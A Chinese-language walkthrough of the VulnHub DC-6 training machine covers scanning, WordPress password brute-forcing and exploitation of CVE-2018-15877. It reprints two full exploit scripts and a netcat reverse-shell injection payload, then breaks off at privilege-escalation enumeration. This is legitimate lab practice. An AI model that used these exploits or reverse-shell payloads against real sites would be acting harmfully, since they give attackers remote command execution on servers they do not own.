靶机渗透练习74-DC6
靶机描述
靶机地址:http://www.vulnhub.com/entry/dc-6,315/
Description
DC-6 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
This isn't an overly difficult challenge so should be great for beginners.
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
Technical Information
DC-6 is a VirtualBox VM built on Debian 64 bit, but there shouldn't be any issues running it on most PCs.
I have tested this on VMWare Player, but if there are any issues running this VM in VMware, have a read through of this.
It is currently configured for Bridged Networking, however, this can be changed to suit your requirements. Networking is configured for DHCP.
Installation is simple - download it, unzip it, and then import it into VirtualBox or VMWare and away you go.
NOTE: You WILL need to edit your hosts file on your pentesting device so that it reads something like:
192.168.0.142 wordyNOTE: I've used 192.168.0.142 as an example. You'll need to use your normal method to determine the IP address of the VM, and adapt accordingly.
This is VERY important.
And yes, it's another WordPress based VM (although only my second one).
Important
While there should be no problems using this VM, by downloading it, you accept full responsibility for any unintentional damage that this VM may cause.
In saying that, there shouldn't be any problems, but I feel the need to throw this out there just in case.
Contact
I'm also very interested in hearing how people go about solving these challenges, so if you're up for writing a walkthrough, please do so and send me a link, or alternatively, follow me on Twitter, and DM me (you can unfollow after you've DM'd me if you'd prefer).
I can be contacted via Twitter - @DCAU7
Clue
OK, this isn't really a clue as such, but more of some "we don't want to spend five years waiting for a certain process to finish" kind of advice for those who just want to get on with the job.
cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt That should save you a few years. 😉
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.72
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢  DC6  arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2     08:00:27:38:83:c5       PCS Systemtechnik GmbH
192.168.9.72    08:00:27:7c:fb:18       PCS Systemtechnik GmbH

2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.931 seconds (132.57 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢  DC6  nmap -A -sV -T4 -p- 192.168.9.72
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-13 14:59 CST
Nmap scan report for bogon (192.168.9.72)
Host is up (0.00045s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
|   2048 3e:52:ce:ce:01:b6:94:eb:7b:03:7d:be:08:7f:5f:fd (RSA)
|   256 3c:83:65:71:dd:73:d7:23:f8:83:0d:e3:46:bc:b5:6f (ECDSA)
|_  256 41:89:9e:85:ae:30:5b:e0:8f:a4:68:71:06:b4:15:ee (ED25519)
80/tcp open  http    Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Did not follow redirect to http://wordy/
MAC Address: 08:00:27:7C:FB:18 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.45 ms bogon (192.168.9.72)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.48 seconds
开放了22,80端口
2.2枚举漏洞
2.2.1 80 端口分析
这里根据描述,需要添加wordy到/etc/hosts

没发现什么东西,wpscan扫描一波
wpscan --url http://wordy/ -e u

通过wpscan收集一波用户名,然后将其保存到空白文件users.txt中
然后从/usr/share/wordlists里面找字典
跟着描述所给的线索把rockyou.txt里含有k01的字段重新写进新建的passwords.txt里面去
cat /usr/share/wordlists/rockyou.txt | grep k01 >
拿wpscan跑一下: wpscan --url http://wordy/ -U users.txt -P passwords.txt
很快就拿到账户密码mark/helpdesk01

在user界面看到了其他用户

其他界面并没有有用的信息,tools页面不知道为啥打不开了,不过在这个地方看到了

可以看到这是应该是用了插件Activity monitor,去网上搜这个插件,发现有远程命令执行漏洞
这里咱们去msf查找一下,看有没有相关的利用模块

2.3漏洞利用
2.3.1 反弹shell
方法一
这里咱们使用四个(除了这个还可以用第三个)
将模块里的py程序复制到当前目录
searchsploit -m php/webapps/50110.py
然后查看文件内容
# Exploit Title: WordPress Plugin Plainview Activity Monitor 20161228 - Remote Code Execution (RCE) (Authenticated) (2)
# Date: 07.07.2021
# Exploit Author: Beren Kuday GORUN
# Vendor Homepage: https://wordpress.org/plugins/plainview-activity-monitor/
# Software Link: https://www.exploit-db.com/apps/2e1f384e5e49ab1d5fbf9eedf64c9a15-plainview-activity-monitor.20161228.zip
# Version: 20161228 and possibly prior
# Fixed version: 20180826
# CVE : CVE-2018-15877

"""
-------------------------
Usage:
┌──(root@kali)-[~/tools]
└─# python3 WordPress-Activity-Monitor-RCE.py
What's your target IP?
192.168.101.28
What's your username?
mark
What's your password?
password123
[*] Please wait...
[*] Perfect!
www-data@192.168.101.28  whoami
www-data
www-data@192.168.101.28  pwd
/var/www/html/wp-admin
www-data@192.168.101.28  id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
"""

import requests
from bs4 import BeautifulSoup

def exploit(whoami, ip):
	while 1:
		cmd = input(whoami+"@"+ip+"  ")
		url = 'http://' + ip + '/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools'
		payload = "google.com.tr | " + cmd
		data = {'ip': payload , 'lookup' : 'lookup' }
		x = requests.post(url, data = data, cookies=getCookie(ip))
		html_doc = x.text.split("<p>Output from dig: </p>")[1]
		soup = BeautifulSoup(html_doc, 'html.parser')
		print(soup.p.text)

def poc(ip):
	url = 'http://' + ip + '/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools'
	myobj = {'ip': 'google.fr | whoami', 'lookup' : 'lookup' }
	x = requests.post(url, data = myobj, cookies=getCookie(ip))
	html_doc = x.text.split("<p>Output from dig: </p>")[1]
	soup = BeautifulSoup(html_doc, 'html.parser')
	print("[*] Perfect! ")
	exploit(soup.p.text, ip)

def getCookie(ip):
	url = 'http://' + ip + '/wp-login.php'
	#log=admin&pwd=admin&wp-submit=Log+In&redirect_to=http%3A%2F%2Fwordy%2Fwp-admin%2F&testcookie=1
	data = {'log':username, 'pwd':password, 'wp-submit':'Log In', 'testcookie':'1'}
	x = requests.post(url, data = data)
	cookies = {}
	cookie = str(x.headers["Set-Cookie"])

	for i in cookie.split():
		if(i.find("wordpress") != -1 and i.find("=") != -1):
			cookies[i.split("=")[0]] = i.split("=")[1][:len(i.split("=")[1])-1]
	return cookies

ip = input("What's your target IP?\n")
username = input("What's your username?\n")
password = input("What's your password?\n")
print("[*] Please wait...")
poc(ip)
然后直接在该目录下运行即可
⬢  DC6  python 50110.py
What's your target IP?
192.168.9.72
What's your username?
mark
What's your password?
helpdesk01
[*] Please wait...
[*] Perfect!
www-data@192.168.9.72  id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@192.168.9.72
成功拿到shell
老套路,进入交互式shell
python -c "import pty;pty.spawn(/bin/bash')"

到这里嗝屁了,换个模块
方法二

这里咱们换上第三个模块
searchsploit -m php/webapps/45274.html
查看该文件内容
<!--
About:
===========
Component: Plainview Activity Monitor (Wordpress plugin)
Vulnerable version: 20161228 and possibly prior
Fixed version: 20180826
CVE-ID: CVE-2018-15877
CWE-ID: CWE-78
Author:
- LydA(c)ric Lefebvre (https://www.linkedin.com/in/lydericlefebvre)

Timeline:
===========
- 2018/08/25: Vulnerability found
- 2018/08/25: CVE-ID request
- 2018/08/26: Reported to developer
- 2018/08/26: Fixed version
- 2018/08/26: Advisory published on GitHub
- 2018/08/26: Advisory sent to bugtraq mailing list

Description:
===========
Plainview Activity Monitor Wordpress plugin is vulnerable to OS
command injection which allows an attacker to remotely execute
commands on underlying system. Application passes unsafe user supplied
data to ip parameter into activities_overview.php.
Privileges are required in order to exploit this vulnerability, but
this plugin version is also vulnerable to CSRF attack and Reflected
XSS. Combined, these three vulnerabilities can lead to Remote Command
Execution just with an admin click on a malicious link.

References:
===========
https://github.com/aas-n/CVE/blob/master/CVE-2018-15877/

PoC:
-->

<html>
  <!--  Wordpress Plainview Activity Monitor RCE
        [+] Version: 20161228 and possibly prior
        [+] Description: Combine OS Commanding and CSRF to get reverse shell
        [+] Author: LydA(c)ric LEFEBVRE
        [+] CVE-ID: CVE-2018-15877
        [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
        [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
  -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
      <input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
      <input type="hidden" name="lookup" value="Lookup" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
这里咱们修改一下相关内容
localhost:8000为wordy
google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash为google.fr| nc -nlvp 192.168.9.7 9999 -e /bin/bash
然后打开双击该文件

我擦,这里貌似,没有相应啊
咱们直接去后台运行相关命令试试

这说明这个插件执行了ping命令
而刚才咱们用的那个文件中google.fr这个应该ping不通所以导致失败
google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash为127.0.0.1 | nc -nlvp 192.168.9.7 9999 -e /bin/bash
改成这个试试,按理说没问题的,不过还是没反应,不知道为啥
算了,直接搁后台运行吧
直接输入不行,看源码发现限制了输入字符长度,改成100
输入127.0.0.1 | nc -nlvp 192.168.9.7 9999 -e /bin/bash

还是没反应,,,,,
抓包试试
最终试出来127.0.0.1|nc 192.168.9.7 9999 -e /bin/bash可用

果然还是命令出了问题,回头看看那个html,改成这个试试看,还是不行,算了,放弃这个了
2.4权限提升
2.4.1 信息收集
进入交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'
因为是网站用户登录的,咱们直接去home目录下找相关信息
⬢  DC6  nc -lvp 9999
listening on [any] 9999 ...
connect to [192.168.9.7] from wordy [192.168.9.72] 49174
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$ cd /home
cd /home
www-data@dc-6:/home$ ls
ls
graham  jens  mark  sarah
www-data@dc-6:/home$ cd mark
cd mark
www-data@dc-6:/home/mark$ ls -al
ls -al
total 28
drwxr-xr-x 3 mark mark 4096 Apr 26  2019 .
drwxr-xr-x 6 root root 4096 Apr 26  2019 ..
-rw------- 1 mark mark    5 Apr 26  2019 .bash_history
-rw-r--r-- 1 mark mark  220 Apr 24  2019 .bash_logout
-rw-r--r-- 1 mark mark 3526 Apr 24  2019 .bashrc
-rw-r--r-- 1 mark mark  675 Apr 24  2019 .profile
drwxr-xr-x 2 mark mark 4096 Apr 26  2019 stuff
www-data@dc-6:/home/mark$ cd stuff
cd stuff
www-data@dc-6:/home/mark/stuff$ ls
ls
things-to-do.txt
www-data@dc-6:/home/mark/stuff$ cat things-to-do.txt
cat things-to-do.txt
Things to do:

- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
www-data@dc-6:/home/mark/stuff$

得到账户graham账户密码
先去jens目录下看看
在jens目录下有个文件,这应该是一个备份相关的文件,将备份文件存储在了/var/www/html目录下
www-data@dc-6:/home/jens$ ls -al
ls -al
total 28
drwxr-xr-x 2 jens jens 4096 Apr 26  2019 .
drwxr-xr-x 6 root root 4096 Apr 26  2019 ..
-rw------- 1 jens jens    5 Apr 26  2019 .bash_history
-rw-r--r-- 1 jens jens  220 Apr 24  2019 .bash_logout
-rw-r--r-- 1 jens jens 3526 Apr 24  2019 .bashrc
-rw-r--r-- 1 jens jens  675 Apr 24  2019 .profile
-rwxrwxr-x 1 jens devs   50 Apr 26  2019 backups.sh
www-data@dc-6:/home/jens$ cat backups.sh
cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
www-data@dc-6:/home/jens$
这个先放到一边
去看一下其他的目录,都没没东西了
接下来直接ssh一下graham用户(不建议su切换)
⬢  DC6  ssh graham@192.168.9.72
The authenticity of host '192.168.9.72 (192.168.9.72)' can't be established.
ED25519 key fingerprint is SHA256:BiP2AT/3IPc02K9uqH+WQ7eaE/xcImEo/D1R6/0tjBw.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.9.72' (ED25519) to the list of known hosts.
graham@192.168.9.72's password:
Linux dc-6 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
graham@dc-6:~$
这里解释一下,为什么直接ssh而不是su切换用户
su切换之后,关于PATH,MAIL,PWD等的值这些值也还是切换前的用户的,su切换之后,可以输入exit退回之前的登录用户。
ssh就是很正常的一种用户登录。
sudo -l查看一下sudo权限的命令
graham@dc-6:~$ sudo -l
Matching Defaults entries for graham on dc-6:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User graham may run the following commands on dc-6:
    (jens) NOPASSWD: /home/jens/backups.sh
graham@dc-6:~$
